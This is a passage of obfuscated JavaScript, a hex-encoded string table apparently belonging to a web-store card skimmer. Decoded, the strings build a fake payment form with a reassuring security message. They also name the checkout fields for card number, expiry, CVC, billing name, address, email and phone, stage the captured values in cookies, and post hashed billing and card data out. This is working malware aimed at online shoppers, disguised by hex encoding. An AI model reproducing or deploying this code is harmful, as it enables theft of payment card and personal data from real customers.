x4B\x49\x77\x35\x62\x6D\x59\x43\x6A\x70\x31\x71\x59\x77\x5A\x48\x7A\x65\x58\x59\x2F\x54\x66\x36\x67\x59\x4D\x51\x44\x6F\x4C\x59\x65\x57\x64\x6F\x4B\x46\x4F\x42\x76\x33\x72\x46\x4F\x31\x66\x67\x58\x46\x77\x58\x49\x61\x56\x30\x39\x6F\x4D\x57\x52\x4D\x35\x51\x4A\x52\x41\x4A\x62\x30\x47\x6C\x6C\x70\x6F\x49\x48\x44\x74\x43\x30\x69\x6F\x34\x61\x6D\x42\x67\x57\x75\x44\x59\x35\x63\x4C\x50\x46\x4A\x78\x4A\x45\x35\x37\x39\x77\x46\x45\x6A\x61\x33\x5A\x32\x79\x6B\x42\x77\x32\x70\x4E\x71\x70\x64\x68\x5A\x72\x2F\x4E\x75\x53\x49\x49\x48\x66\x2B\x53\x5A\x43\x33\x44\x4F\x34\x77\x4B\x51\x36\x5A\x4A\x75\x32\x79\x66\x4A\x45\x48\x35\x75\x75\x5A\x74\x52\x77\x2F\x30\x64\x46\x35\x78\x4A\x51\x39\x4B\x7A\x41\x47\x63\x61\x34\x32\x50\x71\x34\x45\x7A\x6A\x70\x4D\x33\x67\x32\x4F\x6B\x47\x44\x67\x75\x4F\x36\x72\x4C\x70\x63\x7A\x75\x76\x33\x42\x55\x6D\x6E\x75\x39\x4D\x43\x73\x34\x35\x6C\x77\x44\x76\x73\x34\x6F\x68\x5A\x38\x4F\x79\x70\x44\x48\x5A\x6D\x66\x4A\x32\x33\x64\x39\x78\x77\x5A\x6B\x30\x4A\x4B\x32\x43\x6F\x30\x62\x55\x37\x41\x62\x48\x6A\x6B\x4A\x55\x52\x38\x43\x78\x57\x32\x33\x4D\x34\x4D\x52\x6A\x48\x6C\x73\x53\x63\x65\x4F\x41\x67\x78\x41\x4F\x69\x55\x54\x49\x73\x4D\x52\x36\x36\x55\x34\x43\x44\x69\x2F\x64\x64\x51\x53\x63\x63\x79\x34\x42\x33\x76\x49\x56\x44\x45\x75\x69\x45\x34\x6D\x51\x45\x58\x5A\x32\x55\x77\x73\x49\x32\x41\x48\x4F\x70\x43\x46\x70\x46\x52\x77\x56\x47\x6A\x76\x42\x6D\x52\x59\x30\x4D\x77\x48\x48\x62\x72\x58\x52\x67\x78\x4F\x50\x65\x59\x43\x4C\x62\x6B\x50\x47\x68\x6B\x54\x63\x57\x4F\x43\x30\x71\x36\x66\x46\x54\x46\x78\x37\x77\x6D\x66\x4C\x64\x66\x6A\x4F\x62\x57\x35\x73\x65\x4D\x59\x46\x35\x31\x77\x37\x47\x4B\x41\x50\x50\x59\x75\x5A\x75\x4B\x48\x6D\x7A\x75\x39\x7A\x64\x37\x6C\x6F\x6B\x34\x49\x7A\x61\x57\x52\x74\x6D\x75\x42\x4D\x43\x35\x71\x70\x67\x32\x4E\x48\x49\x72\x49\x66\x4F\x48\x5A\x6D\x73\x4D\x63\x46\x52\x78\x32\x51\x75\x58\x7A\x6E\x35\x62\x4D\x70\x70\x54\x59\x32\x50\x4F\x4F\x41\x6F\x79\x71\x4E\x50\x68\x69\x51\x79\x77\x75\x47\x65\x51\x31\x4E\x45\x53\x43\x49\x67\x5A\x37\x33\x39\x33\x34\x44\x78\x38\x34\x49\x36\x38\x7A\x42\x6D\x59\x62\x61\x71\x4F\x43\x6F\x61\x6D\x4E\x58\x42\x6E\x73\x53\x63\x46\x6F\x35\x6B\x55\x32\x51\x4A\x4E\x45\x41\x7A\x39\x6E\x33\x34\x69\x50\x50\x65\x55\x59\x46\x52\x34\x56\x47\x56\x5A\x72\x6D\x2F\x6A\x35\x49\x6B\x67\x6A\x42\x67\x4B\x37\x57\x44\x75\x47\x51\x54\x46\x43\x47\x4B\x4A\x70\x64\x34\x45\x77\x61\x6B\x75\x61\x54\x39\x4C\x34\x2B\x46\x47\x30\x48\x4F\x4E\x4E\x36\x59\x4D\x38\x45\x48\x4C\x76\x44\x77\x2F\x6F\x6D\x43\x6E\x35\x62\x6E\x33\x70\x32\x67\x47\x4D\x46\x54\x37\x5A\x63\x68\x2B\x65\x4A\x31\x45\x6A\x52\x74\x6C\x48\x41\x57\x53\x59\x45\x2B\x48\x56\x49\x37\x67\x38\x4E\x69\x55\x45\x30\x73\x6D\x30\x35\x72\x37\x45\x44\x6E\x45\x6C\x44\x30\x6E\x79\x53\x33\x74\x64\x48\x31\x43\x59\x46\x5A\x78\x72\x42\x71\x4A\x6D\x43\x4D\x38\x32\x54\x6E\x79\x64\x77\x67\x67\x47\x33\x4A\x54\x7A\x71\x6E\x4B\x64\x55\x32\x34\x4D\x72\x4F\x79\x49\x38\x2F\x4B\x70\x2F\x71\x50\x55\x37\x51\x34\x46\x7A\x68\x34\x65\x4C\x36\x79\x4B\x34\x59\x30\x55\x74\x45\x4E\x42\x6F\x4E\x69\x32\x68\x43\x62\x4F\x62\x6F\x42\x53\x74\x35\x7A\x56\x32\x67\x54\x4E\x4A\x63\x4D\x5A\x4F\x63\x47\x59\x46\x7A\x64\x54\x41\x6D\x61\x62\x61\x57\x49\x46\x6A\x31\x36\x4B\x71\x63\x63\x42\x4A\x4A\x68\x41\x77\x6F\x59\x30\x75\x65\x45\x51\x78\x6F\x55\x58\x62\x47\x73\x30\x6D\x72\x48\x49\x4B\x2F\x4F\x76\x62\x30\x59\x45\x56\x31\x59\x50\x41\x4F\x59\x38\x4C\x63\x4E\x30\x72\x41\x63\x57\x58\x44\x66\x73\x2B\x69\x32\x4C\x43\x45\x70\x70\x65\x77\x51\x41\x37\x77\x5A\x6B\x6B\x4F\x47\x4D\x58\x4F\x4C\x4F\x45\x5A\x6D\x72\x67\x54\x50\x73\x43\x7A\x4F\x44\x59\x74\x61\x68\x71\x48\x48\x42\x45\x77\x51\x39\x53\x67\x59\x55\x77\x61\x78\x79\x30\x58\x6E\x6F\x56\x30\x75\x6D\x49\x6F\x5A\x6F\x36\x70\x64\x54\x67\x35\x31\x73\x43\x50\x50\x6F\x36\x32\x33\x50\x75\x30\x77\x75\x63\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x59\x72\x47\x56\x79\x7A\x33\x55\x6F\x5A\x6B\x6B\x6E\x47\x55\x49\x4D\x32\x4B\x6A\x53\x54\x67\x6A\x4E\x4A\x63\x49\x5A\x50\x30\x76\x76\x36\x48\x4D\x34\x34\x34\x45\x77\x7A\x37\x44\x77\x7A\x63\x4B\x61\x74\x4E\x76\x4D\x49\x54\x6E\x57\x50\x42\x31\x6D\x4A\x51\x6A\x53\x38\x5A\x53\x68\x72\x6F\x53\x6B\x43\x4F\x4D\x34\x48\x73\x70\x7A\x54\x31\x45\x45\x74\x30\x58\x6E\x4A\x6E\x59\x5A\x48\x58\x32\x65\x37\x35\x6A\x39\x6D\x63\x4D\x37\x6A\x4C\x57\x44\x77\x69\x47\x4A\x59\x55\x36\x4F\x36\x5A\x68\x7A\x6E\x4D\x2F\x78\x4E\x68\x48\x44\x67\x49\x74\x73\x6A\x51\x54\x4D\x70\x4F\x4A\x4D\x45\x5A\x2F\x67\x6B\x76\x61\x2B\x48\x5A\x68\x78\x77\x5A\x67\x31\x4E\x4C\x68\x4F\x41\x41\x37\x55\x39\x48\x6F\x5A\x70\x77\x34\x49\x7A\x69\x34\x73\x51\x32\x31\x45\x31\x66\x52\x76\x32\x75\x38\x4F\x71\x59\x53\x53\x38\x33\x52\x71\x51\x41\x35\x6F\x6F\x2B\x4C\x55\x2B\x4B\x68\x59\x35\x69\x4D\x65\x52\x49\x58\x65\x43\x53\x41\x79\x59\x30\x41\x35\x6B\x73\x6B\x6E\x4E\x64\x56\x4D\x48\x66\x69\x68\x54\x67\x64\x63\x38\x47\x66\x6A\x75\x72\x53\x67\x38\x2F\x4B\x6F\x66\x50\x76\x33\x38\x4E\x6A\x7A\x32\x52\x68\x6A\x4F\x34\x36\x31\x61\x73\x2B\x75\x2B\x41\x71\x7A\x46\x53\x73\x42\x4A\x56\x51\x4E\x34\x35\x58\x49\x52\x65\x49\x48\x72\x63\x73\x31\x6F\x69\x6F\x42\x34\x48\x45\x47\x70\x46\x42\x74\x34\x50\x79\x63\x42\x78\x39\x7A\x33\x6B\x34\x4B\x7A\x73\x6E\x6F\x4C\x39\x49\x32\x6D\x56\x36\x42\x61\x54\x78\x75\x61\x31\x52\x69\x73\x4E\x2F\x69\x39\x57\x55\x54\x51\x4C\x4D\x46\x70\x4E\x49\x57\x6C\x59\x5A\x72\x35\x4E\x58\x4B\x39\x57\x69\x34\x54\x6D\x48\x72\x4C\x43\x49\x47\x6C\x64\x42\x49\x5A\x32\x72\x44\x66\x6C\x58\x4B\x68\x6F\x59\x37\x6A\x75\x4F\x30\x6C\x6D\x69\x59\x47\x74\x6F\x77\x51\x4D\x50\x52\x54\x73\x63\x67\x74\x65\x62\x32\x72\x6C\x78\x43\x4A\x66\x57\x54\x4F\x39\x53\x53\x54\x62\x4A\x66\x36\x71\x4E\x47\x33\x56\x55\x36\x42\x6E\x32\x38\x4A\x63\x4E\x32\x62\x67\x37\x56\x59\x43\x53\x69\x2B\x62\x48\x44\x4A\x56\x4C\x63\x73\x6B\x30\x6C\x43\x4E\x45\x4A\x33\x77\x59\x6C\x49\x4C\x4F\x76\x31\x72\x72\x31\x59\x4C\x48\x4A\x44\x33\x63\x2B\x61\x71\x52\x57\x4C\x58\x46\x63\x66\x79\x4C\x6D\x51\x35\x57\x76\x38\x7A\x48\x32\x66\x45\x63\x61\x2F\x6C\x2B\x6B\x6B\x39\x62\x54\x62\x66\x58\x74\x4A\x33\x33\x79\x2B\x31\x61\x56\x61\x4C\x57\x31\x73\x46\x6D\x4F\x77\x57\x6B\x38\x39\x4E\x65\x7A\x39\x74\x4C\x73\x35\x2F\x51\x72\x53\x2B\x39\x4B\x43\x77\x61\x33\x44\x4A\x49\x6B\x39\x54\x5A\x46\x59\x77\x75\x7A\x61\x4D\x61\x45\x64\x53\x4B\x55\x6A\x49\x45\x6D\x69\x51\x59\x48\x30\x53\x71\x54\x2F\x66\x37\x33\x52\x41\x4B\x55\x6F\x67\x53\x6A\x47\x67\x4F\x4E\x38\x58\x58\x4F\x5A\x56\x73\x4E\x64\x6C\x41\x63\x2F\x7A\x58\x45\x62\x68\x35\x79\x2B\x39\x6F\x55\x74\x62\x47\x4B\x6A\x4B\x4F\x49\x55\x51\x76\x68\x6C\x73\x2F\x71\x6F\x6B\x62\x64\x6B\x6B\x6F\x56\x4D\x4A\x67\x6E\x6C\x63\x74\x45\x41\x54\x4B\x31\x65\x67\x32\x4B\x70\x41\x4C\x6C\x63\x43\x70\x4A\x4A\x46\x6C\x69\x57\x74\x46\x49\x59\x6F\x45\x67\x73\x67\x52\x44\x2B\x6F\x6F\x2F\x45\x6A\x7A\x6C\x39\x72\x51\x74\x62\x6D\x4B\x33\x47\x4D\x4F\x34\x6A\x4A\x49\x6B\x39\x6A\x55\x6A\x63\x5A\x52\x56\x63\x38\x4E\x4B\x72\x45\x49\x33\x51\x6B\x45\x70\x48\x49\x4A\x4E\x4A\x51\x69\x61\x54\x68\x45\x51\x69\x42\x4F\x45\x77\x36\x74\x71\x69\x53\x75\x2B\x57\x49\x59\x52\x64\x6F\x69\x6A\x69\x31\x45\x4A\x6C\x46\x6E\x5A\x66\x6D\x34\x2F\x45\x6A\x79\x47\x45\x4C\x62\x55\x42\x2B\x6D\x30\x76\x69\x4B\x78\x64\x4D\x54\x56\x69\x68\x6A\x45\x49\x34\x5A\x63\x70\x44\x33\x34\x36\x47\x4E\x77\x36\x37\x50\x51\x31\x4C\x57\x78\x68\x4D\x7A\x4D\x66\x69\x52\x39\x44\x48\x75\x77\x48\x46\x49\x6C\x66\x52\x51\x67\x76\x44\x52\x48\x79\x7A\x69\x49\x53\x64\x79\x47\x45\x4C\x39\x4D\x30\x63\x5A\x4A\x68\x33\x45\x65\x63\x76\x6F\x61\x46\x4C\x63\x77\x78\x6F\x32\x6E\x69\x4B\x45\x4B\x75\x62\x79\x4F\x45\x4C\x37\x64\x56\x71\x4E\x59\x47\x70\x59\x5A\x49\x7A\x49\x73\x38\x2B\x41\x32\x45\x38\x47\x58\x4B\x67\x35\x2F\x32\x6B\x66\x67\x78\x6A\x72\x74\x35\x30\x4F\x6C\x7A\x58\x74\x6A\x43\x35\x73\x59\x34\x37\x75\x62\x42\x6C\x68\x74\x48\x6E\x45\x45\x49\x57\x30\x4B\x49\x4F\x45\x4E\x37\x38\x49\x66\x39\x4A\x50\x47\x5A\x42\x53\x77\x4C\x57\x39\x6A\x43\x37\x69\x76\x37\x66\x2F\x2F\x6C\x62\x34\x75\x62\x5A\x48\x77\x73\x41\x41\x41\x41\x41\x45\x6C\x46\x54\x6B\x53\x75\x51\x6D\x43\x43\x22\x20\x61\x6C\x74\x3D\x22\x73\x63\x72\x5F\x76\x70\x5F\x66\x70\x72\x64\x5F\x73\x68\x69\x65\x6C\x64\x5F\x62\x61\x67\x73\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x34\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x30\x22\x3E\x4E\x6F\x20\x6D\x61\x74\x74\x65\x72\x20\x77\x68\x65\x72\x65\x20\x79\x6F\x75\x20\x73\x68\x6F\x70\x2C\x20\x77\x65\x20\x6B\x65\x65\x70\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x69\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x20\x73\x65\x63\x75\x72\x65\x2E\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x66\x6F\x72\x6D\x3E","\x64\x69\x76","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x68\x69\x6C\x64\x4E\x6F\x64\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74","\x73\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x73\x75\x62\x73\x74\x72","\x72\x61\x6E\x64\x6F\x6D","\x63\x63\x5F\x63\x69\x64","\x5F\x5F\x50\x72\x65\x73\x5F\x69\x64\x6B","\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36","\x76\x61\x6C\x75\x65","\x31\x32\x33\x34\x20\x31\x32\x33\x34\x20\x31\x32\x33\x34\x20\x31\x32\x33\x34","\x43\x56\x43","\x4D\x4D\x20\x2F\x20\x59\x59","","\x20\x2F\x20","\x73\x6C\x69\x63\x65","\x20\x20","\x20","\x72\x65\x70\x6C\x61\x63\x65","\x7C","\x73\x70\x6C\x69\x74","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x30\x30","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x68\x65\x78\x45\x6E\x63\x6F\x64\x65","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x30\x30\x30","\x68\x65\x78\x44\x65\x63\x6F\x64\x65","\x6D\x61\x74\x63\x68","\x3B\x20","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x73\x68\x69\x66\x74","\x3B","\x70\x6F\x70","\x3D\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D\x54\x68\x75\x2C\x20\x30\x31\x20\x4A\x61\x6E\x20\x31\x39\x37\x30\x20\x30\x30\x3A\x30\x30\x3A\x30\x31\x20\x47\x4D\x54\x3B","\x62\x75\x74\x74\x6F\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x63\x6C\x69\x63\x6B","\x66\x6F\x72\x6D","\x69\x6E\x70\x75\x74","\x73\x65\x6C\x65\x63\x74","\x74\x79\x70\x65","\x72\x61\x64\x69\x6F","\x68\x69\x64\x64\x65\x6E","\x69\x64","\x73\x65\x61\x72\x63\x68","\x73\x75\x62\x6D\x69\x74","\x6E\x61\x6D\x65","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B","\x3A","\x6A\x6F\x69\x6E","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B\x3D","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x61\x64\x64\x72\x65\x73\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x69\x6E\x6E\x65\x72\x54\x65\x78\x74","\x3C\x62\x72\x3E","\x72\x65\x70\x6C\x61\x63\x65\x41\x6C\x6C","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x6C\x61\x73\x74\x6E\x61\x6D\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x73\x74\x72\x65\x65\x74\x5D\x5B\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x70\x6F\x73\x74\x63\x6F\x64\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x69\x74\x79\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5F\x69\x64\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x3A","\x7C\x72\x61\x77\x5F\x61\x64\x3A","\x61\x64\x64\x72\x65\x73\x73\x5F\x64\x65\x6C\x69\x76\x65\x72\x79","\x61\x64\x64\x72\x65\x73\x73\x5F\x66\x69\x72\x73\x74\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x6C\x61\x73\x74\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x61\x64\x64\x72\x65\x73\x73\x31","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x6F\x73\x74\x63\x6F\x64\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x63\x69\x74\x79","\x61\x64\x64\x72\x65\x73\x73\x5F\x63\x6F\x75\x6E\x74\x72\x79\x5F\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x43\x6F\x75\x6E\x74\x72\x79\x3A\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x68\x6F\x6E\x65\x5F\x6D\x6F\x62\x69\x6C\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x68\x6F\x6E\x65","\x63\x61\x72\x64\x5F\x6E\x75\x6D\x62\x65\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x4E\x61\x6D\x65","\x7C\x63\x63\x5F\x6E\x75\x6D\x62\x65\x72\x3A","\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x66\x69\x72\x73\x74\x6E\x61\x6D\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x5D","\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x6C\x61\x73\x74\x6E\x61\x6D\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x6C\x61\x73\x74\x6E\x61\x6D\x65\x5D","\x65\x6D\x61\x69\x6C","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x65\x6D\x61\x69\x6C\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x61\x64\x64\x72\x65\x73\x73\x31","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x73\x74\x72\x65\x65\x74\x5D\x5B\x5D","\x61\x64\x64\x72\x65\x73\x73\x31","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x70\x6F\x73\x74\x63\x6F\x64\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x70\x6F\x73\x74\x63\x6F\x64\x65\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x63\x69\x74\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x69\x74\x79\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x69\x64\x5F\x63\x6F\x75\x6E\x74\x72\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5F\x69\x64\x5D","\x69\x64\x5F\x63\x6F\x75\x6E\x74\x72\x79","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x70\x68\x6F\x6E\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x69\x64\x5F\x73\x74\x61\x74\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x72\x65\x67\x69\x6F\x6E\x5F\x69\x64\x5D","\x70\x68\x6F\x6E\x65\x3A","\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72","\x63\x63\x5F\x6E\x75\x6D\x62\x65\x72","\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72","\x65\x78\x70\x2D\x64\x61\x74\x65","\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E","\x63\x76\x63","\x78\x5F\x63\x61\x72\x64\x5F\x6E\x75\x6D","\x78\x5F\x65\x78\x70\x5F\x64\x61\x74\x65\x5F\x6D","\x78\x5F\x65\x78\x70\x5F\x64\x61\x74\x65\x5F\x79","\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x5F\x79\x72","\x78\x5F\x63\x61\x72\x64\x5F\x63\x6F\x64\x65","\x65\x78\x70\x69\x72\x79\x5F\x6D\x6F\x6E\x74\x68","\x65\x78\x70\x69\x72\x79\x5F\x79\x65\x61\x72","\x43\x56\x32","\x66\x69\x72\x73\x74\x4E\x61\x6D\x65","\x6C\x61\x73\x74\x4E\x61\x6D\x65","\x65\x6D\x61\x69\x6C\x50\x6F\x73","\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31","\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65","\x66\x6E\x61\x6D\x65","\x6C\x6E\x61\x6D\x65","\x63\x6F\x75\x6E\x74\x72\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x75\x73\x65\x72\x5F\x61\x67\x65\x6E\x74\x5D","\x7C\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x75\x73\x65\x72\x5F\x61\x67\x65\x6E\x74\x5D\x3A","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x7C\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x72\x65\x67\x69\x6F\x6E\x5F\x69\x64\x5D\x3A\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C","\x7C\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x5F\x79\x72\x3A","\x55\x52\x4C","\x5A\x68\x61\x6E\x67","\x70\x72\x6F\x64\x75\x63\x74\x73\x5F\x68\x61\x73\x68","\x61\x70\x70\x65\x6E\x64","\x61\x6D\x6F\x75\x6E\x74\x5F\x68\x61\x73\x68","\x62\x69\x6C\x6C\x69\x6E\x67\x5F\x68\x61\x73\x68","\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x68\x61\x73\x68","\x76\x69\x73\x69\x74\x5F\x68\x61\x73\x68","\x61\x64\x76\x65\x72\x74\x5F\x68\x61\x73\x68","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x63\x61\x70\x74\x63\x68\x61\x5F\x68\x61\x73\x68","\x75\x73\x65\x72\x5F\x68\x61\x73\x68","\x2F","\x50\x4F\x53\x54","\x6F\x6E\x6C\x6F\x61\x64","\x73\x65\x6E\x64","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B\x3D\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x5F\x5F\x50\x72\x65\x73\x5F\x69\x64\x6B\x3D\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x6C\x6F\x61\x64\x65\x72\x20\x69\x64\x3D","\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x74\x79\x6C\x65\x3E\x2E\x6C\x6F\x61\x64\x65\x72\x7B\x6D\x61\x72\x67\x69\x6E\x3A\x61\x75\x74\x6F\x3B\x62\x6F\x72\x64\x65\x72\x3A\x32\x30\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x45\x41\x46\x30\x46\x36\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70\x3A\x32\x30\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x30\x30\x37\x62\x66\x66\x3B\x77\x69\x64\x74\x68\x3A\x32\x30\x30\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x32\x30\x30\x70\x78\x3B\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x3A\x73\x70\x69\x6E\x6E\x65\x72\x20\x34\x73\x20\x6C\x69\x6E\x65\x61\x72\x20\x69\x6E\x66\x69\x6E\x69\x74\x65\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x31\x30\x25\x7D\x40\x6B\x65\x79\x66\x72\x61\x6D\x65\x73\x20\x73\x70\x69\x6E\x6E\x65\x72\x7B\x30\x25\x7B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x72\x6F\x74\x61\x74\x65\x28\x30\x29\x7D\x31\x30\x30\x25\x7B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x72\x6F\x74\x61\x74\x65\x28\x33\x36\x30\x64\x65\x67\x29\x7D\x7D\x3C\x2F\x73\x74\x79\x6C\x65\x3E","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x23","\x66\x6F\x6E\x74\x53\x69\x7A\x65","\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67","\x31\x32\x70\x78","\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x70\x78\x2C\x20\x2D\x38\x70\x78\x2C\x20\x30\x70\x78\x29","\x31\x35\x70\x78","\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x63\x63\x5F\x6F\x77\x6E\x65\x72","\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72","\x62\x6C\x6F\x63\x6B","\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72","\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79","\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64"];var 